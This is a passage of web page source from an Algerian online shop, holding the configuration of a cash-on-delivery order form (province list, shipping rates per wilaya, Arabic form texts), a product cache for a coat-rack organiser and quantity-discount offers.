قسنطينة"},{"label":"26 - Médéa المدية","value":"26 - Médéa المدية"},{"label":"27 - Mostaganem مستغانم","value":"27 - Mostaganem مستغانم"},{"label":"28 - M'Sila المسيلة","value":"28 - M'Sila المسيلة"},{"label":"29 - Mascara معسكر","value":"29 - Mascara معسكر"},{"label":"30 - Ouargla ورقلة","value":"30 - Ouargla ورقلة"},{"label":"31 - Oran وهران","value":"31 - Oran وهران"},{"label":"32 - El Bayadh البيض","value":"32 - El Bayadh البيض"},{"label":"33 - Illizi اليزي","value":"33 - Illizi اليزي"},{"label":"34 - Bordj Bou Arréridj برج بوعريريج","value":"34 - Bordj Bou Arréridj برج بوعريريج"},{"label":"35 - Boumerdès بومرداس","value":"35 - Boumerdès بومرداس"},{"label":"36 - El Tarf الطارف","value":"36 - El Tarf الطارف"},{"label":"37 - Tindouf تندوف","value":"37 - Tindouf تندوف"},{"label":"38 - Tissemsilt تسمسيلت","value":"38 - Tissemsilt تسمسيلت"},{"label":"39 - El Oued الوادي","value":"39 - El Oued الوادي"},{"label":"40 - Khenchela خنشلة","value":"40 - Khenchela خنشلة"},{"label":"41 - Souk Ahras سوق أهراس","value":"41 - Souk Ahras سوق أهراس"},{"label":"42 - Tipaza تيبازة","value":"42 - Tipaza تيبازة"},{"label":"43 - Mila ميلة","value":"43 - Mila ميلة"},{"label":"44 - Aïn Defla عين الدفلى","value":"44 - Aïn Defla عين الدفلى"},{"label":"45 - Naâma النعامة","value":"45 - Naâma النعامة"},{"label":"46 - Aïn Témouchent عين تموشنت","value":"46 - Aïn Témouchent عين تموشنت"},{"label":"47 - Ghardaïa غرداية","value":"47 - Ghardaïa غرداية"},{"label":"48 - Relizane غليزان","value":"48 - Relizane غليزان"},{"label":"49 - El M'Ghair المغير","value":"49 - El M'Ghair المغير"},{"label":"50 - El Menia المنيعة","value":"50 - El Menia المنيعة"},{"label":"51 - Ouled Djellal أولاد جلال","value":"51 - Ouled Djellal أولاد جلال"},{"label":"52 - Bordj Baji Mokhtar برج باجي مختار","value":"52 - Bordj Baji Mokhtar برج باجي مختار"},{"label":"53 - Béni Abbès بني عباس","value":"53 - Béni Abbès بني عباس"},{"label":"54 - Timimoun تيميمون","value":"54 - Timimoun تيميمون"},{"label":"55 - Touggourt تقرت","value":"55 - Touggourt تقرت"},{"label":"56 - Djanet جانت","value":"56 - Djanet جانت"},{"label":"57 - In Salah عين صالح","value":"57 - In Salah عين صالح"},{"label":"58 - In Guezzam عين قزّام","value":"58 - In Guezzam عين قزّام"}]}},{"type":"province","required":true,"showIcon":true,"label":"Province","n":{"ph":"البلدية","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Zip code","n":{"ph":"Zip code","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Email","n":{"ph":"Email","minL":1,"maxL":250},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Order note","n":{"ph":"Order note","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":16,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Subscribe to stay updated with new products and offers!","isActive":false,"isPreselected":false,"position":17,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","isActive":false,"position":18,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"additionals_custom_text.1719583003265","isActive":true,"text":"سعر التوصيل لباب المنزل","alignment":"right","productsEnabled":false,"fontWeight":"700","fontSizeFactor":0.9,"color":"rgba(0,0,0,1)","position":19,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":20,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"submit_button","isActive":true,"position":21,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Enter your shipping address","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Enter a valid discount code.","invalidEmail":"Enter a valid email address.","invalidGeneric":"إدخال قيمة صالحة","invalidPhone":"يجب أن يتكون الهاتف من 10 أرقام","oneDiscountCodeAllowed":"Only 1 discount per order is allowed.","required":"هذه الخانة مطلوبه"},"free":"","selectShippingRate":""},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"","titleStyle":{"alignment":"center","color":"rgba(0,0,0,1)","fontSizeFactor":0.95,"fontWeight":"400"}},"hideCheckoutLines":false,"isEmbedded":true,"isRtlEnabled":true,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"responsiveForm":false,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"pulse","style":{"bgColor":"rgba(24, 128, 56, 1)","borderColor":"rgba(255,255,255,1)","borderRadius":15,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.2,"shadowOpacity":0.5},"subt":"","text":"تأكيد الطلب - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"id":"1317284439339164","type":"fb_browser"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"","condition":[],"price":40000,"priority":1,"onlyForPs":["16 - Algiers الجزائر"]},{"type":"custom","title":"","desc":"","price":50000,"condition":[],"priority":2,"onlyForPs":["09 - Blida البليدة"]},{"type":"custom","title":"","desc":"","price":60000,"condition":[],"priority":3,"onlyForPs":["19 - Sétif سطيف","26 - Médéa المدية","31 - Oran وهران","35 - Boumerdès بومرداس","42 - Tipaza تيبازة","44 - Aïn Defla عين الدفلى"]},{"type":"custom","title":"","desc":"","price":65000,"condition":[],"priority":4,"onlyForPs":["02 - Chlef الشلف","06 - Béjaïa بجاية","10 - Bouïra البويرة","14 - Tiaret تيارت","15 - Tizi Ouzou تيزي وزو","18 - Jijel جيجل","20 - Saïda سعيدة","21 - Skikda سكيكدة","23 - Annaba عنابة","25 - Constantine قسنطينة","27 - Mostaganem مستغانم","28 - M'Sila المسيلة","29 - Mascara معسكر","34 - Bordj Bou Arréridj برج بوعريريج","38 - Tissemsilt تسمسيلت","46 - Aïn Témouchent عين تموشنت","48 - Relizane غليزان"]},{"type":"custom","title":"","desc":"","price":70000,"condition":[],"priority":5,"onlyForPs":["05 - Batna باتنة","13 - Tlemcen تلمسان","22 - Sidi Bel Abbès سيدي بلعباس","36 - El Tarf الطارف","43 - Mila ميلة"]},{"type":"custom","title":"","desc":"","price":75000,"condition":[],"priority":6,"onlyForPs":["04 - Oum El Bouaghi أم البواقي","24 - Guelma قالمة","40 - Khenchela خنشلة","41 - Souk Ahras سوق أهراس"]},{"type":"custom","title":"","desc":"","price":80000,"condition":[],"priority":7,"onlyForPs":["12 - Tébessa تبسة","39 - El Oued الوادي","47 - Ghardaïa غرداية"]},{"type":"custom","title":"","desc":"","price":85000,"condition":[],"priority":8,"onlyForPs":["32 - El Bayadh البيض","45 - Naâma النعامة"]},{"type":"custom","title":"","desc":"","price":90000,"condition":[],"priority":9,"onlyForPs":["01 - Adrar أدرار","03 - Laghouat الأغواط","07 - Biskra بسكرة","08 - Béchar بشار","17 - Djelfa الجلفة","30 - Ouargla ورقلة","51 - Ouled Djellal أولاد جلال","55 - Touggourt تقرت","49 - El M'Ghair المغير"]},{"type":"custom","title":"","desc":"","price":100000,"condition":[],"priority":10,"onlyForPs":["11 - Tamanrasset تمنراست","54 - Timimoun تيميمون","53 - Béni Abbès بني عباس","57 - In Salah عين صالح","50 - El Menia المنيعة"]},{"type":"custom","title":"","desc":"","price":110000,"condition":[],"priority":11,"onlyForPs":["37 - Tindouf تندوف"]},{"type":"custom","title":"","desc":"","price":130000,"condition":[],"priority":12,"onlyForPs":["33 - Illizi اليزي"]},{"type":"custom","title":"","desc":"","price":500000,"condition":[],"priority":13,"onlyForPs":["52 - Bordj Baji Mokhtar برج باجي مختار","56 - Djanet جانت","58 - In Guezzam عين قزّام"]}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v1","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>شكرا لقد تم استلام طلبك 🎉 </strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><strong>سنتصل بك لتاكيد عنوانك خلال 24 ساعة. <span style=\"background-color: rgb(255, 255, 255);\">يرجى الرد</span> على الهاتف لتجنب <span style=\"background-color: rgb(255, 0, 0); color: rgb(255, 255, 255);\">الغاء&nbsp;الطلب</span></strong></p>\n<p style=\"text-align: center;\"><strong>&nbsp;</strong></p>\n<p style=\"text-align: center;\">&nbsp;</p>\n<p style=\"text-align: center; line-height: 1.5;\">&nbsp;</p>","tyPageImage":1,"tyPageType":"old","type":"message","url":"","wpMess":"","wpPhNum":""},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"b9bde88a92cd79e5769499f0a4d14c0c","webPixelId":"gid://shopify/WebPixel/1283457277"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Add to my order"},"isPostPurchase":true,"maxNum":3,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No thank you, complete my order"},"showQuantitySelector":false,"topText":"Add {product_name} to your order!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} is your verification code for your order.","tAttemptsExceeded":"You have reached the limit of resends, please try again with a different phone number.","tChangePhone":"Change phone number","tDescription":"A verification code was sent via SMS to your phone number {phone_number}. Enter your code below to verify your phone number:","tInvalidCode":"The code you entered is not valid, please try again.","tNewCodeSent":"A new code was sent via SMS to your phone number {phone_number}. Enter the code above.","tResend":"Resend code","tTitle":"Verify your phone number to complete your order","tVerify":"Verify","tYourCode":"Your code","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019acadd-bfbb-7b97-9a5f-eb17677ec7aa/releasit-cod-form-312/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019acadd-bfbb-7b97-9a5f-eb17677ec7aa/releasit-cod-form-312/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8657783030013,"title":"منظم خزانة مستقل لتعليق المعاطف","handle":"freestandin1g","description":"\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0679\/8065\/6893\/files\/Copy_of_15_landing_page.png?v=1722161184\"\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-07-28T11:05:19+01:00","created_at":"2024-07-28T11:05:19+01:00","vendor":"Memarts DZ","type":"","tags":[],"price":460000,"price_min":460000,"price_max":460000,"available":true,"price_varies":false,"compare_at_price":510000,"compare_at_price_min":510000,"compare_at_price_max":510000,"compare_at_price_varies":false,"variants":[{"id":45514166206717,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Freestandin1g","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"منظم خزانة مستقل لتعليق المعاطف","public_title":null,"options":["Default Title"],"price":460000,"weight":0,"compare_at_price":510000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/memartsdz.com\/cdn\/shop\/files\/71a5I2s93SL._AC_SX679.jpg?v=1722161226","\/\/memartsdz.com\/cdn\/shop\/files\/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226","\/\/memartsdz.com\/cdn\/shop\/files\/71K26Tt0SFL._AC_SX679.jpg?v=1722161227","\/\/memartsdz.com\/cdn\/shop\/files\/71PeG5zBHVL._AC_SX679.jpg?v=1722161226","\/\/memartsdz.com\/cdn\/shop\/files\/s-l1600_1.png?v=1722161248"],"featured_image":"\/\/memartsdz.com\/cdn\/shop\/files\/71a5I2s93SL._AC_SX679.jpg?v=1722161226","options":["Title"],"media":[{"alt":null,"id":34061314621693,"position":1,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"\/\/memartsdz.com\/cdn\/shop\/files\/71a5I2s93SL._AC_SX679.jpg?v=1722161226"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"\/\/memartsdz.com\/cdn\/shop\/files\/71a5I2s93SL._AC_SX679.jpg?v=1722161226","width":679},{"alt":null,"id":34061314588925,"position":2,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"\/\/memartsdz.com\/cdn\/shop\/files\/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"\/\/memartsdz.com\/cdn\/shop\/files\/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226","width":679},{"alt":null,"id":34061314654461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"\/\/memartsdz.com\/cdn\/shop\/files\/71K26Tt0SFL._AC_SX679.jpg?v=1722161227"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"\/\/memartsdz.com\/cdn\/shop\/files\/71K26Tt0SFL._AC_SX679.jpg?v=1722161227","width":679},{"alt":null,"id":34061314687229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"\/\/memartsdz.com\/cdn\/shop\/files\/71PeG5zBHVL._AC_SX679.jpg?v=1722161226"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"\/\/memartsdz.com\/cdn\/shop\/files\/71PeG5zBHVL._AC_SX679.jpg?v=1722161226","width":679},{"alt":null,"id":34061315932413,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/memartsdz.com\/cdn\/shop\/files\/s-l1600_1.png?v=1722161248"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/memartsdz.com\/cdn\/shop\/files\/s-l1600_1.png?v=1722161248","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0679\/8065\/6893\/files\/Copy_of_15_landing_page.png?v=1722161184\"\u003e\u003c\/p\u003e\n\u003c!----\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":418329297149,"handle":"frontpage","updated_at":"2025-11-29T13:29:52+01:00","published_at":"2023-12-28T18:09:13+01:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Home page","body_html":null}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1704449162805,"type":"quantity-offer","isActive":true,"name":"1800 da","pIds":["8711150207229","8711678656765","8754112561405","8758962028797","8760712429821","8773229969661","8742140543229","8250184532221","8821604483325","8258047639805","8826964934909","8834239135997","8254307270909","8257300201725","8878949925117","8945090986237","9038617280765"],"offers":[{"pos":0,"title":"1X 1800 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 1530 DA ","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1455900131581","code":"RSI_QUANTITY_151475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 1440 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455899934973","code":"RSI_QUANTITY_152475347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1705492326684,"type":"quantity-offer","isActive":true,"name":"2900 da","pIds":["8711599522045","8760888983805","8761994379517","8736942751997","8770744779005","8771977445629","8261791547645","8535418929405","8860414411005","8957249061117"],"offers":[{"pos":0,"title":"1X 2900 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":1,"title":"2X 2320 DA ","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1455902523645","code":"RSI_QUANTITY_541336347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"3X 2030 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1455902294269","code":"RSI_QUANTITY_542336347987"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1707301191443,"type":"quantity-offer","isActive":true,"name":"2800 DA","pIds":["8254361108733","8769809940733","8825739084029","8863826968829","8864485179645","8866631450877","8869036491005","8885124858109","8680840069373","8911909355773","8957115138301","9048095326461","9050375782653","9050375848189"],"offers":[{"pos":0,"title":"1X 2800 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2380 DA","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2240 DA","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1708334509873,"type":"quantity-offer","isActive":true,"name":"2600 da (15/20)","pIds":["8757385429245","8759142678781","8768074547453","8247346397437","8250081902845","8758512091389","8823767236861","8892184264957","8905840492797","8954785431805","8954791887101","8962389442813","9042655412477","9042508382461","8344439128317","9051891302653"],"offers":[{"pos":0,"title":"1X 2600 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2125 DA","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475822452989","code":"RSI_QUANTITY_31991739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":" 3X 2000 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822977277","code":"RSI_QUANTITY_32991739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1711360101236,"type":"quantity-offer","isActive":true,"name":"1900 da","pIds":["8341956133117","8522743218429","8764591407357","8249717981437","8654901018877","8254307270909","8771252584701","8771999498493","8256630194429","8759726539005","8780133171453","8783399878909","8788098580733","8821602746621","8876039831805","8257331888381"],"offers":[{"pos":0,"title":"1X 1900 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":" 2X 1615 DA","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475822158077","code":"RSI_QUANTITY_41002739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":" 3X 1520 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822092541","code":"RSI_QUANTITY_42002739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgb(255, 255, 255)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1713019352296,"type":"quantity-offer","isActive":true,"name":"4300 da","pIds":["8416587153661","8252325921021","8327936639229","8824479908093"],"offers":[{"pos":0,"title":"1X 4300 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3870 DA","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3440DA","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1724049041633,"type":"quantity-offer","isActive":true,"name":"2500 da","pIds":["8711154991357","8693723201789","8758545121533","8767468929277","8771254255869","8262132302077","8773822185725","8783250194685","8815114092797","8830025400573","8257762328829","8840035991805","8861367697661","8878951006461","8884574257405","8884579107069","8611028795645","8250074759421","8954733953277","8247310647549","9049113198845","9050374897917"],"offers":[{"pos":0,"title":"1X 2500 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2125 DA","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475822551293","code":"RSI_QUANTITY_61102739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2000 DA","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475822256381","code":"RSI_QUANTITY_62102739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1724052723259,"type":"quantity-offer","isActive":true,"name":"2800 DA","pIds":["8764752691453"],"offers":[{"pos":0,"title":"1X 2800 DA ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 2240 DA ","qty":2,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1475821764861","code":"RSI_QUANTITY_71202739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 20%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""},{"pos":2,"title":"3X 1960 DA","qty":3,"ds":{"t":"percentage","v":3000,"d":{"id":"gid://shopify/DiscountCodeNode/1475821699325","code":"RSI_QUANTITY_72202739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 30%","plaqueBgC":"rgba(26, 188, 156, 1)","imgUrl":""}],"selBC":"rgba(26, 188, 156, 1)","selBgC":"rgba(239, 253, 242, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1725009168199,"type":"quantity-offer","isActive":true,"name":"3400 DA","pIds":["8817767973117","8844422414589","9048163582205","9055009407229"],"offers":[{"pos":0,"title":"1X 3400 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3060 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475821732093","code":"RSI_QUANTITY_81202739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 2890 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475821928701","code":"RSI_QUANTITY_82302739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1725868225343,"type":"quantity-offer","isActive":true,"name":"3700 da","pIds":["8703837077757","8548132520189","8944288268541","8944581869821","9056916766973"],"offers":[{"pos":0,"title":"1X 3700 DA","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"2X 3330 DA","qty":2,"ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1475821797629","code":"RSI_QUANTITY_91302739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 10%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""},{"pos":2,"title":"3X 3145 DA","qty":3,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1475822027005","code":"RSI_QUANTITY_92302739721"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"تخفيض 15%","plaqueBgC":"rgba(24, 128, 56, 1)","imgUrl":""}],"selBC":"rgba(24, 128, 56, 1)","selBgC":"rgba(255,255,255,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1726016372639,"type":"quantity-offer","isActive":true,"name":"3500 